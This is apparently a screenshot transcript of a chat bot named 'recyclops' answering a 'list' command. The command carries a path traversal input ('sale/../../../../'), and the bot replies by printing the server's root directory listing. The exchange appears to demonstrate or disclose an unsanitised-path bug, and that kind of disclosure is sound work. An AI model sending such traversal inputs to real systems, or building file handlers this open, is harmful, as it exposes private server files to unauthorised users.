 B
byte Owner 8:55 PM
recyclops list sale/../../../../
recyclops Bot 8:55 PM
Fetching the directory listing of sale/../../../../
total 28
dr-xr-xr-x. 17 root root 244 Jan 17 11:37 .
dr-xr-xr-x. 17 root root 244 Jan 17 11:37 ..
-rw-r--r-- 1 root root 0 Jan 14 06:07 .autorelabel
lrwxrwxrwx 1 root root 7 Jun 22 2021 bin -> usr/bin
dr-xr-xr-x. 4 root root 4096 Jan 14 06:46 boot
drwxr-xr-x 20 root root 3060 Apr 4 16:18 dev
drwxr-xr-x. 145 root root 8192 Apr 4 18:52 etc
drwxr-xr-x. 3 root root 20 Apr 4 18:52 home
lrwxrwxrwx 1 root root 7 Jun 22 2021 lib -> usr/lib
lrwxrwxrwx. 1 root root 9 Jun 22 2021 lib64 -> usr/lib64
drwxr-xr-x. 2 root root 6 Jun 22 2021 media
drwxr-xr-x. 3 root root 18 Jun 22 2021 mnt
drwxr-xr-x. 3 root root 25 Jun 22 2021 opt
dr-xr-xr-x 288 root root 0 Apr 4 15:45 proc
dr-xr-x---. 8 root root 4096 Jan 15 11:56 root
drwxr-xr-x 45 root root 1260 Apr 4 21:03 run
lrwxrwxrwx 1 root root 8 Jun 22 2021 sbin -> usr/sbin
drwxr-xr-x. 2 root root 6 Jun 22 2021 srv
dr-xr-xr-x 13 root root 0 Apr 4 15:45 sys
drwxrwxrwt. 11 root root 4096 Apr 4 21:26 tmp
drwxr-xr-x. 13 root root 158 Jan 14 04:52 usr
drwxr-xr-x. 22 root root 4096 Jan 14 05:58 var